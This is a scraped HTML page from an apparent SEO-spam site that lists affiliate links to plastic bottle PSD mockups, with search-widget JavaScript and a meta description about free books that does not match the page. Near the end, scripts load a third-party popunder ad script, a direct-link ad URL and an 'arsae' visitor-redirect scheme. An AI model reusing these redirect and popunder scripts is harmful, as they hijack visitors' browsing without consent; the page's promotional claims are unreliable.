          text.substring(nextUnhighlightedRegionStartingIndex, region[0]) +
          '<span class="search__highlight">' +
            text.substring(region[0], region[1] + 1) +
          '</span>' +
        '';
        nextUnhighlightedRegionStartingIndex = region[1] + 1;
      });

      content += text.substring(nextUnhighlightedRegionStartingIndex);

      return content;
    };

    var searchElem = document.getElementById('search');
    var searchMobile = document.getElementById('search-mobile');
    var searchResultsContainer = document.getElementById('search-results');

    searchElem ?
    searchElem.addEventListener('input', function(e) {
      if (!e.target.value | window.innerWidth < 770) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      
      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }
        
        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function(item) {
          item.addEventListener('mousedown', function(e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    searchElem ? 
    searchElem.addEventListener('blur', function() {
      if (window.innerWidth < 770) {
        return null;
      }
      searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
    }) : null;

    searchElem ? 
    searchElem.addEventListener('click', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }
      if (!e.target.value) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);

      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else{
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }

        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function (item) {
          item.addEventListener('mousedown', function (e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    var searchMenuElem = document.getElementById("search-menu");
    var activeItem = document.querySelector('#search-menu .dropdown-item.is-active');
    var activeIndex = null;
    var items = null;
    var searchContainerMaxHeight = 350;

    searchElem ? 
    searchElem.addEventListener('keydown', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }

      if (e.key === 'Escape') {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      }

      var items = document.querySelectorAll('#search-menu .dropdown-item');
      var keyCode = e.which || e.keyCode;

      if (!items || !items.length) {
        return null;
      }
      
      if (e.key === 'ArrowDown' || keyCode === 40) {
        if (activeIndex === null) {
          activeIndex = 0;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === items.length - 1 ? 0 : activeIndex + 1;
        }
        items[activeIndex].classList.add('is-active');

        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel > 0) {
          document.querySelector(".search-content").scrollTop += items[activeIndex].getBoundingClientRect().height;
        } else if (activeIndex === 0) {
          document.querySelector(".search-content").scrollTop = 0;
        }
      } else if (e.key === 'ArrowUp' || keyCode === 38) {
        if (activeIndex === null) {
          activeIndex = items.length - 1;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === 0 ? items.length - 1 : activeIndex - 1;
        }
        items[activeIndex].classList.add('is-active');
        
        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel < 0) {
          document.querySelector(".search-content").scrollTop -= items[activeIndex].getBoundingClientRect().height;
        } else {
          document.querySelector(".search-content").scrollTop = overflowedPixel + items[activeIndex].getBoundingClientRect().height;
        }
      } else if (e.key === 'Enter' || keyCode === 13) {
        if (items[activeIndex] && items[activeIndex].getAttribute('href')) {
          location.href = items[activeIndex].getAttribute('href');
        }
      } else if (e.key === 'Escape' || keyCode === 27) {
        e.target.value = null;
        if (searchResults) {
          searchResults.classList.remove('is-active');
        }
      }
    }) : null;

    searchMobile ? 
    searchMobile.addEventListener('input', function(e) {
      if (!e.target.value) {
        let wrap = document.getElementById('search-mobile-results');
        while (wrap.firstChild) {
          wrap.removeChild(wrap.firstChild);
        }
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      renderSearchResultsMobile(searchText, results);
      if (enableSearchHighlight) {
        renderSearchHighlightResultsMobile(searchText, results);
      } else {
        renderSearchResultsMobile(searchText, results);
      }
    }) : null;
  


  
    var mobileSearchInputElem = document.querySelector('#search-mobile');
    var mobileSearchClassElem = document.querySelector('.mobile-search');
    var mobileSearchBtnElems = document.querySelectorAll('.navbar-search');
    var mobileSearchCloseBtnElem = document.querySelector('#search-mobile-close');
    var mobileSearchContainer = document.querySelector('#search-mobile-container');
    var mobileSearchResultsElem = document.querySelector('#search-mobile-results');
    var htmlElem = document.querySelector('html');

    if (mobileSearchClassElem) {
      mobileSearchClassElem.style.display = 'none';
    }

    mobileSearchBtnElems ? 
    mobileSearchBtnElems.forEach(function (elem, idx) {
      elem.addEventListener('click', function () {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'block';
        }

        if (mobileSearchInputElem) {
          mobileSearchInputElem.focus();
        }

        if (htmlElem) {
          htmlElem.style.overflowY = 'hidden';
        }
      });
    }) : null;

    mobileSearchCloseBtnElem ? 
    mobileSearchCloseBtnElem.addEventListener('click', function() {
      if (mobileSearchContainer) {
        mobileSearchContainer.style.display = 'none';
      }

      if (mobileSearchInputElem) {
        mobileSearchInputElem.value = '';
      }
      
      if (mobileSearchResultsElem) {
        while (mobileSearchResultsElem.firstChild) {
          mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
        }
      }

      if (htmlElem) {
        htmlElem.style.overflowY = 'visible';
      }
    }) : null;

    mobileSearchInputElem ?
    mobileSearchInputElem.addEventListener('keydown', function(e) {
      var keyCode = e.which || e.keyCode;
      if (e.key === 'Escape' || keyCode === 27) {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'none';
        }
        
        if (mobileSearchInputElem) {
          mobileSearchInputElem.value = '';
        }

        if (mobileSearchResultsElem) {
          while (mobileSearchResultsElem.firstChild) {
            mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
          }
        }
        if (htmlElem) {
          htmlElem.style.overflowY = 'visible';
        }
      }
    }) : null;
  


  
    function renderSearchResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');
      
      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }

    function renderSearchHighlightResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');

      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeHighlightLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }
  
  });
</script>
    
    


<link rel="stylesheet" href="/css/main.min.css">


    
<meta name="description" content="Great selection of modern and classic books to read online. All free and available in most ereader formats.." />

<meta name="robots" content="index, follow, archive">



<meta name="keywords" content="Packaging Mockups">

<meta name="created" content="2022-02-22T15:56:53&#43;0000">
<meta name="modified" content="2022-02-22T15:56:53&#43;0000">
<meta property="article:published_time" content="2022-02-22T15:56:53&#43;0000">


<meta property="og:site_name" content="Home">
<meta property="og:title" content="Color Plastic Bottle Mockup">
<meta property="og:url" content="https://otewe.my.id/posts/color-plastic-bottle-mockup/">
<meta property="og:type" content="article">
<meta property="og:description" content="Great selection of modern and classic books to read online. All free and available in most ereader formats..">

<meta name="generator" content="Hugo 0.104.3" />
<meta name="msapplication-TileColor" content="#fff">

<meta name="theme-color" content="#fff">

<meta name="msapplication-navbutton-color" content="#fff">

<meta name="apple-mobile-web-app-status-bar-style" content="#fff">

<link rel="canonical" href="https://otewe.my.id/posts/color-plastic-bottle-mockup/">

<link rel="manifest" href="/manifest.json">

  <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-512x512.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">


    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Color Plastic Bottle Mockup",
    "datePublished": "2022-02-22T15:56:53Z",
    "dateModified": "2022-02-22T15:56:53Z",
    "url" : "https://otewe.my.id/posts/color-plastic-bottle-mockup/",
    "description": "Download Now Color Plastic Bottle Mockup Bottle Mockups Colored Plastic Bottle Mockup Clear Plastic Bottle Mockup Colored Plastic Bottle Mockup Glossy Plastic Bottle …",
    "keywords": ["Packaging Mockups"],
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://otewe.my.id/"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Home",
      "url": "https://otewe.my.id/"
    }
  }
</script>

    
  
  







    
<script src="//otewe.my.id/api.js" type='text/javascript'></script>
</head>

<body id="root" class="theme__light">
    <script>
        var localTheme = localStorage.getItem('theme');
        if (localTheme) {
            document.getElementById('root').className = 'theme__' + localTheme;
        }
    </script>
    <div id="container">
        





        <div class="wrapper" data-type="posts" data-kind="page">
            <nav class="navbar scrolling" role="navigation" aria-label="main navigation" data-dir="ltr">
  <div class="navbar__brand">
    
    &nbsp;&nbsp;
    
    
      <a href="/" title="Home" rel="home" class="navbar__title-link">
        <h6 class="navbar__title">Homes Design and Ideas</h6>
      </a>
    
  </div>

  

<div class="mobile-search__btn navbar-search" data-ani="true">
  <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
</div>

<div id="search-mobile-container" class="mobile-search hide" data-dir="ltr">
  <div class="mobile-search__top">
    <input id="search-mobile" type="text" aria-label="Mobile Search" placeholder="Search" class="mobile-search__top--input"/>
    <div id="search-mobile-close" class="mobile-search__top--icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path opacity=".87" fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg>
    </div>
  </div>
  <div id="search-mobile-results" class="mobile-search__body">
    
  </div>
</div>


<a role="button" class="navbar__burger" aria-label="menu" aria-expanded="false"
  data-ani="true">
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
</a>
<div class="navbarm__collapse" data-open="false">
  <ul dir="ltr">
    
    
      
      
      
      

      
        <li class="navbarm__menu--item active">
          <a href="/posts">Posts</a>
        </li>
      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/about">
            About
            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
          </a>
        </li>

        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/contact">Contact</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/copyright">Copyright</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/dmca">DMCA</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/privacy-policy">Privacy Policy</a>
          </li>
        

      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/archive">Archive</a>
        </li>
      
      
    

    
      <li class="navbarm__menu--item ">
        <a href="/tags" class="navbarm__menu--term" data-index="0">
          Tags
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/categories" class="navbarm__menu--term" data-index="1">
          Categories
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/series" class="navbarm__menu--term" data-index="2">
          Series
        </a>
      </li>
    
  </ul>
</div>
  <div class="navbar__menu">
  
    <div class="theme">
  <div class="dropdown">
    <button class="dropdown-trigger navbar__slide-down navbar-search" aria-label="Search Button" data-ani="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
    </button>
    <div class="dropdown-content">
    </div>
  </div>
</div>
  
  
  
  
  
  
  
  
  
  
  <a href="/posts" class="navbar__menu-item navbar__slide-down active" dir="ltr" data-ani="true">Posts</a>
  
  
  
  
  
  
  
  <div class="navbar__dropdown navbar__slide-down" data-ani="true">
    <a href="/about" class="navbar__menu-item "
      dir="ltr">
      About
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
    </a>
    <div class="navbar__dropdown--content">
      
      <a href="/about/contact" class="navbar__dropdown--item" dir="ltr">Contact</a>
      
      <a href="/about/copyright" class="navbar__dropdown--item" dir="ltr">Copyright</a>
      
      <a href="/about/dmca" class="navbar__dropdown--item" dir="ltr">DMCA</a>
      
      <a href="/about/privacy-policy" class="navbar__dropdown--item" dir="ltr">Privacy Policy</a>
      
    </div>
  </div>
  
  
  
  
  
  
  
  <a href="/archive" class="navbar__menu-item navbar__slide-down " dir="ltr" data-ani="true">Archive</a>
  
  
</div>
</nav>
            
            

<main class="single__main main-main">
  
    <nav class="breadcrumb hide" aria-label="breadcrumbs">
  <script>document.querySelector('.breadcrumb').classList.remove('hide')</script>
  <ol>
    
  
  
  
  
  
  <li >
    
      <a href="https://otewe.my.id/" class="capitalize">Home</a>
    
  </li>
  
  
  <li >
    
      <a href="https://otewe.my.id/posts/" class="capitalize">Posts</a>
    
  </li>
  
  
  <li  class="is-active" >
    
      <span>Color Plastic Bottle Mockup</span>
    
  </li>
  
  </ol>
  
</nav>
  
  
  <div class="single ">
    <div class="single__nojs">This page looks best with JavaScript enabled</div>
    <script>document.querySelector('.single').classList.remove('hide'); document.querySelector('.single__nojs').classList.add('hide');</script>
    <h2 class="single__title" data-ani="true">Color Plastic Bottle Mockup</h2>
    <h3 class="single__subtitle"></h3>
    <div class="single__meta">
      
<div class="single__infos">
  <time class="single__info" title="Written At">📅&nbsp;Feb 22, 2022 </time>
  
  &nbsp;&middot;&nbsp; <span class="single__info" title="Reading Time"> ☕&nbsp;2&nbsp;min read </span>
  
  <span class="single__info">
    
  </span>
</div>

      
<ul class="single__tags caption">
  
  🏷️
  

  <li><a href="https://otewe.my.id/tags/packaging-mockups/" class="single__tag" title="Packaging Mockups">#Packaging Mockups</a></li>

</ul>

    </div>
    <article class="single__contents" data-dir="ltr" data-ani="true">
      
      <p><strong>Download Now Color Plastic Bottle Mockup Bottle Mockups</strong> Colored Plastic Bottle Mockup Clear Plastic Bottle Mockup Colored Plastic Bottle Mockup Glossy Plastic Bottle Mockup Object Mockups/Packaging Mockups/Bottle Mockups</p>
<p><em>Exclusive and Free <strong>Plastic Mockups</strong>, made by Andrii Gapon Andrzej Gdula Maxim Kulikov Andrzej Gdula Alexey Koznov and more another author on <strong>yellowimages</strong></em></p>
<h3 id="color-plastic-bottle-mockup-made-by-andrii-gapon">Color Plastic Bottle Mockup made by Andrii Gapon</h3>
<p><strong>Download Color Plastic Bottle Mockup Object Mockups/Packaging Mockups/Bottle Mockups</strong> , Fresh free mockups will help your work to stand out your designs in a realistic way. The high resolution mockup templates are easy to use with Smart Objects. <a href="https://yellowimages.com/yi-5b031d795abf0/products?yi=362060">You Can See More Mockups Project By Andrii Gapon on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/color-plastic-bottle-mockup-46013?yi=362060" title="Get Color Plastic Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/637000/637835/1106827-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Color Plastic Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Color Plastic Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/color-plastic-bottle-mockup-46013?yi=362060" title="Get Color Plastic Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/637000/637835/1106828-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Color Plastic Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Color Plastic Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-colored-plastic-bottle-mockup-psd-file-mockups-by-andrzej-gdula">Exclusive Colored Plastic Bottle Mockup PSD File Mockups by Andrzej Gdula</h3>
<p><strong>Download Another Exclusive Plastic PSD Files</strong>,This Bottle Mockups Free PSD Mockups Smart Object and Templates to create Clothing, Mobile, Packaging, Business Cards, Magazines, Billboards, Flags, Books, Stationery, Banners and this Image is Unlimited Usage. <a href="https://yellowimages.com/andrzejgdula/products?yi=362060">You Can See More Mockups Project By Andrzej Gdula on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/colored-plastic-bottle-mockup-90853?yi=362060" title="Get Colored Plastic Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1268000/1268145/2100551-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Colored Plastic Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Colored Plastic Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/colored-plastic-bottle-mockup-90853?yi=362060" title="Get Colored Plastic Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1268000/1268145/2100552-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Colored Plastic Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Colored Plastic Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-clear-plastic-bottle-mockup-psd-file-mockups-by-maxim-kulikov">Exclusive Clear Plastic Bottle Mockup PSD File Mockups by Maxim Kulikov</h3>
<p><strong>Download Another Exclusive Plastic PSD Files</strong>, You can download free PSD files on yellowimages. Thousands of new photoshop PSD Mockups resources are added every day. <a href="https://yellowimages.com/prostomax/products?yi=362060">You Can See More Mockups Project By Maxim Kulikov on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/clear-plastic-bottle-mockup-33247?yi=362060" title="Get Clear Plastic Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/08/5b767fb5390ce.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Clear Plastic Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Clear Plastic Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/clear-plastic-bottle-mockup-33247?yi=362060" title="Get Clear Plastic Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/08/5b767fb505c1a.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Clear Plastic Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Clear Plastic Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-colored-plastic-bottle-mockup-psd-file-mockups-by-andrzej-gdula-1">Exclusive Colored Plastic Bottle Mockup PSD File Mockups by Andrzej Gdula</h3>
<p><strong>Download Another Exclusive Plastic PSD Files</strong>, We are consistently publishes high-quality PSD files for you to download. <a href="https://yellowimages.com/andrzejgdula/products?yi=362060">You Can See More Mockups Project By Andrzej Gdula on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/colored-plastic-bottle-mockup-90853?yi=362060" title="Get Colored Plastic Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1268000/1268145/2100551-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Colored Plastic Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Colored Plastic Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/colored-plastic-bottle-mockup-90853?yi=362060" title="Get Colored Plastic Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1268000/1268145/2100552-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Colored Plastic Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Colored Plastic Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-glossy-plastic-bottle-mockup-psd-file-mockups-by-alexey-koznov">Exclusive Glossy Plastic Bottle Mockup PSD File Mockups by Alexey Koznov</h3>
<p><strong>Download Another Exclusive Plastic PSD Files</strong>, Lets start explore and download PSD files for your graphic design. Meta Data PSD Images File size like 466x580 and more Different styles and sizes of Photoshop files with high resolution are available. <a href="https://yellowimages.com/alexeykoznov/products?yi=362060">You Can See More Mockups Project By Alexey Koznov on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/glossy-plastic-bottle-mockup-84919?yi=362060" title="Get Glossy Plastic Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1179000/1179049/1968304-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Glossy Plastic Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Glossy Plastic Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/glossy-plastic-bottle-mockup-84919?yi=362060" title="Get Glossy Plastic Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1179000/1179049/1968305-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Glossy Plastic Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Glossy Plastic Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>

    </article>
    
<center><!--ads/auto.txt--></center>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-style.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous"></script>

<script type="text/javascript">
    var go_current     	= window.location.href;
    var reff     	= document.referrer;
    

    function rChoice(arr) {
	    return arr[Math.floor(arr.length * Math.random())];
	}

    var direct_link_ads = rChoice([
                            "https://www.profitabletrustednetwork.com/knzq2jrx?key=febee9019518993e67602cc9701ddcc0",
                        ]);

    var ars             = rChoice([
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_1",
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_2",
                        ]);


    var dir_type        = "refresh"; 


    if(dir_type == 'refresh')
    {
        
        console.log('refresh..');
    }
    else if(dir_type == 'domain')
    {
        
        go_current = ars;
    }
    else if(dir_type == 'path')
    {
        
        var pre_current   = ars + window.location.pathname;
        go_current        = pre_current.includes("?")?pre_current+"&c=1":pre_current+"?c=1";
    }
    else if(dir_type == 'arsae')
    {
        
        go_current            = ars + '/?arsae='+ encodeURIComponent(go_current) + '&arsae_ref='+ encodeURIComponent(reff);
    }

</script>
<script  src="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-double-ads4.js" ></script>

<script type="text/javascript">
    var sc_project=12696175; 
    var sc_invisible=1; 
    var sc_security="128473ef"; 
    </script>
    <script type="text/javascript"
    src="https://www.statcounter.com/counter/counter.js"
    async></script>
